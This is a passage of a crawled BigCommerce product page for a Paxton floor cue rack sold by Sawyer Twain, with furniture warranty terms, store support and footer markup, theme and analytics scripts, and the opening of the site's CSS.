table tops and deep seating products are warranted for a period of one (1) year from original date of purchase against structural failure, fading, discoloration, peeling or cracking. Scratches and chips resulting from normal wear and tear are not covered. Sima material is a proprietary blend of magnesium oxide (MGO), stone powder, inert minerals and brine with a curing process that simulates natural materials (ie: stone, wood, wicker etc.)  then hand finished. Due to the unique nature of hand-applied finishes the color of a replacement item(s) may not match exactly. Wicker (if applicable) All weather wickers are warranted for a period of three (3) years from original date of purchase against breaking, tearing or fading. Fading or discoloration resulting from chemicals or spills is not covered. <p> <strong>Fire Pits </strong> <br> Cast aluminum & steel wood fire pit bowls are warranted for a period of one (1) year from original date of purchase, against defects in material and/ or workmanship. Rust is not covered. All parts of gas fire pits are warranted for a period of one (1) year from original date of purchase against defects in material and or workmanship. Fire pit media (glass or rock) are not covered. <p> <strong> Warranty Exclusions </strong> <br>Failure caused by unreasonable or abusive use. Furniture that were clearance items, display models or items purchased in an as is condition, freight damage, furniture damaged by acts of nature, vandalism, fire, abuse, lack of proper care and maintenance, or improper assembly; straps and fabric against normal fading or discoloration from exposure to elements, oils, spills, fluids or chemicals; table top against breakage; hardware against corrosion or rusting; buckling or splitting of tubing resulting from exposure to water and freezing temperatures; glass table tops, purchased or replacement parts; plastics. Also excluded: shipping & handling fees associated with warranty or part/ product replacement, loss of use of time and/or inconvenience, money, travel, packaging or any other consequential or incidental damages. In no event shall Plank & Hide, Co. responsibility exceed the value of the replacement product. <p> <br> All warranty claims must be submitted with a dated register receipt within the warranty period (and dealer PO#), pictures of the defect/ damage, and completed Plank & Hide RMA form. Should replacement of the warranted item be unavailable, Plank & Hide, Co. reserves the right to substitute items of our choice similar in style, color and quality. For quality control purposes and verification, we reserve the right to request additional information/ photographs of the damaged item(s). The terms of this warranty are subject to change without notice. To obtain warranty service, contact the authorized selling dealer first. Plank & Hide Customer Relations may be reached at 1-888-462-6852 (USA) between the hours of 8:00 am and 5:00 pm EST, Monday thru Friday, or email to service@plankandhide.com or visit the company website at www.plankandhide.com.
        </div>
    
    <div class="tab-content" id="tab-support">
        
        <article class="" >
            <div class="newsletterSubscription">
            	<h4>Need some assistance?</h4>
                <p>Customer Support Hours: Mon-Fri, 9-5 (MST)</p>
            </div>
            <ul class="call-us-email">
            	<li class="call-us">
                	<a href="tel:800-503-0531" title="Call Us">
                    	<span class="label">Call Us</span>
                        <span class="info">800-503-0531</span>
                    </a>
                </li>
                <li class="email">
                	<a href="mailto:customercare@sawyertwain.com" title="Email">
                    	<span class="label">Email</span>
                        <span class="info">Send us a message</span>
                    </a>
                </li>
            </ul>
        </article>
    </div>
       <div class="tab-content" id="tab-reviews">
                  </div>
</div>
            </article>
            <div data-content-region="product_below_content"></div>
        </div>
    </div>

    
    
    

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Paxton Floor Rack",
        
        
        
        "url" : "https://www.sawyertwain.com/paxton-floor-rack/",
        "brand": {
            "@type": "Brand",
            "url": "https://www.sawyertwain.com/plank-hide-co/",
            "name": "Plank & Hide Co"
        },
        "description": "This classic floor rack matches the Paxton pool table in Tobacco Finish. This perfect compliment houses up to eight cues. Made of solid wood &nbsp; Width: 17\" Height: 30\" Depth: 17\" Weight: 22.00 LBS",
        "image": "https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/5228/27617/Floor_rack_Sable_1__25933.1630502463.jpg?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "319",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://www.sawyertwain.com/paxton-floor-rack/",
            "priceValidUntil": "2027-01-29"
        }
    }
</script>

    <div class="container">
         
    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        

	<div class="benefits-panel-wrapper">
	<div class="container">
    	<div class="benefits-inner"
        	data-slick='{
                "arrows": false,
                "dots": false,
                "infinite": false,
                "mobileFirst": true,
                "slidesToShow": 1.5,
                "slidesToScroll": 1,
                "responsive": [
                    {
                        "breakpoint": 1099,
                        "settings": {
                            "slidesToShow": 4,
                            "slidesToScroll": 1
                        }
                    },
                    {
                        "breakpoint": 800,
                        "settings": {
                            "slidesToShow": 3,
                            "slidesToScroll": 1
                        }
                    },
                    {
                        "breakpoint": 550,
                        "settings": {
                            "slidesToShow": 2,
                            "slidesToScroll": 1
                        }
                    }
                ]
            }'
        >
        	<div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-freeShipping"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>FREE Shipping</h3>
                        <p>across contiguous USA</p>
                    </div>
                </div>
            </div>
            <div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-freeBuying"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>Risk-free buying</h3>
                        <p>on all purchases</p>
                    </div>
                </div>
            </div>
            <div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-gloveServices"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>White Glove Services</h3>
                        <p>Delivery &amp; Installation</p>
                    </div>
                </div>
            </div>
            <div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-payLater"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>Buy Now, Pay Later</h3>
                        <p>Financing with Klarna</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>








    
<footer class="footer" role="contentinfo">
	<div class="footer-content">
        <h2 class="footer-title-sr-only">Footer Start</h2>
        <div class="container">
            <section class="footer-info">
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">Shop</h3>
                    <ul class="footer-info-list">
                        <li><a href="/pool-tables/" title="Pool Tables">Pool Tables</a></li>
                        <li><a href="/billiard-accessories/" title="Billiard Accessories">Billiard Accessories</a></li>
                        <li><a href="/shuffleboard-tables/" title="Shuffleboard Tables">Shuffleboard Tables</a></li>
                        <li><a href="/game-room/" title="Game Room">Game Room</a></li>
                        <li><a href="https://promotions.lpage.co/campaigns/1706632" title="Special Offers" target="_blank" rel="nofollow" >Special Offers</a></li>
                    </ul>
                </article>
                
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Support</h3>
                    <ul class="footer-info-list">
                        <li><a href="/contact-us1/">Design Assistance</a></li>
                        <li class="freeshipping" title="Free Shipping - USA"><a href="/shipping-installation-policies/">Free Shipping</a></li>
                        <li><a href="/shipping-installation-policies/" title="Installation">Installation</a></li>
                        <li><a href="/finance-options/" title="Financing">Financing</a></li>
                        <li><a href="/shipping-installation-policies/" title="Returns">Returns</a></li>
                        <li><a href="/faq/">FAQs</a></li>
                    </ul>
                </article>
    
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-resources">
                    <h3 class="footer-info-heading">Resources</h3>
                    <ul class="footer-info-list">
                        <li><a href="/blog/">Buying Guides</a></li>
                        <li><a href="/blog/">Our Blog</a></li>
                        <li><a href="/finishes/">Finishes</a></li>
                        <li><a href="/samples/">Samples</a></li>
                    </ul>
                </article>
    
                <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                    <h3 class="footer-info-heading">About</h3>
                    <ul class="footer-info-list">
                        <li><a href="/about-us/">Our Company</a></li>
                        <li><a href="/contact-us1/">Contact Us</a></li>
                    </ul>
                        <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/sawyertwain/"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/Sawyer-Twain-1732716890084821/"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="https://www.pinterest.com/sawyertwains/"
                    target="_blank"
                    rel="noopener"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--x"
                    href="https://twitter.com/sawyertwainshop"
                    target="_blank"
                    rel="noopener"
                    title="X"
                    >
                        <span class="aria-description--hidden">X</span>
                        <svg>
                            <use href="#icon-x"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--linkedin"
                    href="https://www.linkedin.com/company/sawyertwain"
                    target="_blank"
                    rel="noopener"
                    title="Linkedin"
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg>
                            <use href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
    </ul>
                </article>
                
                <article class="footer-info-col newsletterBox" data-section-type="newsletterSubscription">
                    <div class="newsletterSubscription">
                    	<h4>Need some assistance?</h4>
                        <p>Customer Support Hours: Mon-Fri, 9-5 (MST)</p>
                    </div>
                    <ul class="call-us-email">
                    	<li class="call-us">
                        	<a href="tel:800-503-0531" title="Call Us">
                            	<span class="label">Call Us</span>
                                <span class="info">800-503-0531</span>
                            </a>
                        </li>
                        <li class="email">
                            <a href="to:sales@sawyertwain.com" title="Email" style="pointer-events: none !important;">
                            	<span class="label">Email</span>
                                <span class="info">sales@sawyertwain.com</span>
                            </a>
                        </li>
                    </ul>
                </article>
            </section>
        </div>
    </div>
    
    <div class="footer-copyright">
    	<div class="container">
        	<div class="footer-copyright-content">
                <div class="payment-icons-wrap">
                    <p>Secure Payment Options: </p>
                        <ul class="footer-payment-icons" aria-label="Payment icons">
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Visa</title>
                <use href="#icon-logo-visa"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Mastercard</title>
                <use href="#icon-logo-mastercard"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Discover</title>
                <use href="#icon-logo-discover"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>American Express</title>
                <use href="#icon-logo-american-express"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>JCB Pay</title>
                <use href="#icon-jcb-payment"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Klarna</title>
                <use href="#icon-logo-klarna"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>ApplePay</title>
                <use href="#icon-logo-apple"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Googlepay</title>
                <use href="#icon-logo-googlepay"></use>
            </svg>
        </li>
        
    </ul>
                </div>
                <div class="copyright-nav">
                    <p class="powered-by">&copy; 2026 Sawyer Twain</p>
                    <ul class="copyright-nav-list">
                    	<li><a href="/privacy-policy-terms-of-service/" title="Terms & Conditions">Terms &amp; Conditions</a></li>
                        <li><a href="/privacy-policy-terms-of-service/" title="Privacy Policy">Privacy Policy</a></li>
                        <li><a href="/sitemap.php">Sitemap</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>


        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":5228,\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.sawyertwain.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.sawyertwain.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.sawyertwain.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"authorization\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].jsSGt2MtmuVtKR9zT1XegZhAwBL2JJk5GmW3ATfwA2Z6OVx1w11MVpvXiEA9Nvh4UbtTDQctrGtCGfm-T1nKkQ\",\"outOfStockDefaultMessage\":\"Sold Out\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>
        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Organization",
              "name": "Sawyer Twain",
              "alternateName": "Sawyer Twain",
              "url": "https://www.sawyertwain.com/",
              "logo": "https://www.sawyertwain.com/product_images/sawyer-twain-logo_1594442154__93280.png",
              "sameAs": [
            	"https://www.facebook.com/sawyertwainshop",
            	"https://twitter.com/sawyertwainshop",
            	"https://www.instagram.com/sawyertwain/",
            	"https://www.pinterest.com/sawyertwains/",
            	"https://www.linkedin.com/company/sawyertwain"
              ]
            }
            </script>
            <script type="application/ld+json">
            {
              "@context": "https://schema.org/",
              "@type": "WebSite",
              "name": "Sawyer Twain",
              "url": "https://www.sawyertwain.com/",
              "potentialAction": {
            	"@type": "SearchAction",
            	"target": "https://sawyertwain.com/{search_term_string}",
            	"query-input": "required name=search_term_string"
              }
            }
            </script>
            <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "LocalBusiness",
              "name": "Sawyer Twain",
              "image": "https://www.sawyertwain.com/product_images/sawyer-twain-logo_1594442154__93280.png",
              "@id": "www.sawyertwain.com",
              "url": "https://sawyertwain.com/",
              "telephone": "+1 (800) 503-0531 ",
              "priceRange": "$",
              "address": [
            	{
            	  "@type": "PostalAddress",
            	  "streetAddress": "3200 N Central Ave",
            	  "addressLocality": "Phoenix",
            	  "addressRegion": "AZ",
            	  "postalCode": "85012",
            	  "addressCountry": "US"
            	}
              ],
              "geo": {
            	"@type": "GeoCoordinates",
            	"latitude": 33.4857515,
            	"longitude": -112.0775981
              },
              "openingHoursSpecification": [
            	{
            	  "@type": "OpeningHoursSpecification",
            	  "dayOfWeek": [
            		  "Monday",
            		  "Tuesday",
            		  "Wednesday",
            		  "Thursday",
            		  "Friday"
            		],
            		"opens": "09:00",
            		"closes": "17:00"
            	}
              ]
            }
        </script>
        
        <script>
            $(document).ready(function(){
                $('.page-sidebar .navPage-subMenu-list .navPage-subMenu-item.have-submenu .navPages-action-moreIcon').click(function(e) {
                   $(this).parent().toggleClass('is-active')
                });
            });
        	$('.footer-info').find('.footer-info-heading').click(function(){
        		if($(this).next().is(':hidden')) {
        			$('.footer-info-heading').removeClass('active').next().slideUp('slow');
        			$(this).toggleClass('active').next().slideDown('slow');
        		}else{
        			$(this).next().slideToggle('slow');
        			$(".footer-info-list").not($(this).next()).slideUp('slow');
        			$('.footer-info-heading').removeClass('active');
        		}
        	});
        </script>
        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-6b0e4cb6339eb4ca615b7b3e6d1fe5f0d97b243e/javascript/visitor_stencil.js"></script>
<script src='https://widget.privy.com/assets/widget.js' defer></script><script data-adroll="bigcommerce-adroll-order" type="text/javascript">
    adroll_order_id = "";
</script>
<script>
(function () {

    const scriptTags = document.querySelectorAll("script");
    let hasJsonLd = false;
    for (const scriptTag of scriptTags) {
        if (scriptTag.getAttribute("type") === "application/ld+json") {
            hasJsonLd = true;
            break;
        }
    }

    if (!hasJsonLd) {
        let productIdNodes = document.getElementsByName("product_id");
        if (productIdNodes.length > 0) {
            let productId = parseInt(productIdNodes[0].value);
            fetch(`${"https://api.ai-content-writer.apps4bigcommerce.com/api"}/${"B471840F-5C55-4A3D-A97F-0A8061C42337"}/products/${productId}/jsonld`, {
                method: "GET",
                headers: {
                    "Content-Type": "application/json",
                },
            }).then((res)=> {
                return res.json();
            }).then((data)=> {
                var script = document.createElement('script');
                script.setAttribute("type", "application/ld+json");
                script.textContent = data.jsonld;
                document.head.appendChild(script);
            });
        }
    }
})();
</script>
<script type="text/javascript">
									 var swrv = {}; 
									 swrv.store = 737;
			</script><script>fbq('track', 'ViewContent', {"content_ids":["5228"],"content_type":"product_group","currency":"USD","value":319.0}, {"eventID":"5c8254ad-8101-4650-bc1b-f21380977d1b"});</script><script type="text/javascript">
    /***** Sticky Header *****/
//    window.onscroll = function() {stickyHeader()};
//    var header = document.getElementById("header-wrap");
//    var sticky = header.offsetHeight;
//    
//    function stickyHeader() {
//      if (window.pageYOffset > sticky) {
//        header.classList.add("sticky");
//      } else {
//        header.classList.remove("sticky");
//      }
//    }

    /***** Scroll to top button javascript *****/
//    let intervalId = 0;
//    const $scrollButton = document.querySelector('.scroll-up');
//
//    function scrollStep() {
//      // Check if we're at the top already. If so, stop scrolling by clearing the interval
//      if (window.pageYOffset === 0) {
//        clearInterval(intervalId);
//      }
//      window.scroll(0, window.pageYOffset - 50);
//    }
//
//    function scrollToTop() {
//      // Call the function scrollStep() every 16.66 millisecons
//      intervalId = setInterval(scrollStep, 16.66);
//    }
//
//    // When the DOM is loaded, this click handler is added to our scroll button
//    $scrollButton.addEventListener('click', scrollToTop);
</script>

<!-- Google Code for Remarketing Tag -->
<script type="text/javascript">
    gtag('event', 'page_view', {
        'send_to': 'AW-810657212',
        'ecomm_prodid': '5228',
        'ecomm_pagetype': 'product',
        'ecomm_totalvalue': 319
    });
</script>
<!-- End Google Code for Remarketing Tag -->
        <script src="//instant.page/5.1.0" type="module" integrity="sha384-by67kQnR+pyfy8yWP4kPO12fHKRLHZPfEsiSXR8u2IKcTdxD805MGUXBzVPnkLHw"></script>
    </body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/5a195040-da10-013e-b605-56a9e7a677ab/css/theme-7379a860-d858-013e-67aa-46fdd62796eb.css
body_size: 73426
content:
@charset "UTF-8";[contenteditable=true]:focus,[href]:focus,[tabindex]:not([tabindex="-1"]):focus,button:focus,details:focus,input:focus,select:focus,textarea:focus{outline:2px solid #0f7fff!important;outline-offset:1px!important}input:focus+label{outline:2px solid #0f7fff!important;outline-offset:1px!important}meta.foundation-version{font-family:"/5.5.3/"}meta.foundation-mq-small{font-family:"/only screen/";width:0}meta.foundation-mq-small-only{font-family:"/only screen and (max-width: 551px)/";width:0}meta.foundation-mq-medium{font-family:"/only screen and (min-width:551px)/";width:551px}meta.foundation-mq-medium-only{font-family:"/only screen and (min-width:551px) and (max-width:801px)/";width:551px}meta.foundation-mq-large{font-family:"/only screen and (min-width:801px)/";width:801px}meta.foundation-mq-large-only{font-family:"/only screen and (min-width:801px) and (max-width:1261px)/";width:801px}meta.foundation-mq-xlarge{font-family:"/only screen and (min-width:1261px)/";width:1261px}meta.foundation-mq-xlarge-only{font-family:"/only screen and (min-width:1261px) and (max-width:1681px)/";width:1261px}meta.foundation-mq-xxlarge{font-family:"/only screen and (min-width:1681px)/";width:1681px}meta.foundation-data-attribute-namespace{font-family:false}.u-block{display:block!important}.u-inlineBlock{display:inline-block!important;max-width:100%!important}.u-hidden{display:none!important}.u-hiddenVisually{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.is-srOnly{border:0!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.u-textAlignCenter{text-align:center!important}.u-textAlignLeft{text-align:left!important}.u-textAlignRight{text-align:right!important}.u-textBreak{word-wrap:break-word!important}.u-textInheritColor{color:inherit!important}.u-textKern{text-rendering:optimizeLegibility!important;-webkit-font-feature-settings:"kern" 1!important;font-feature-settings:"kern" 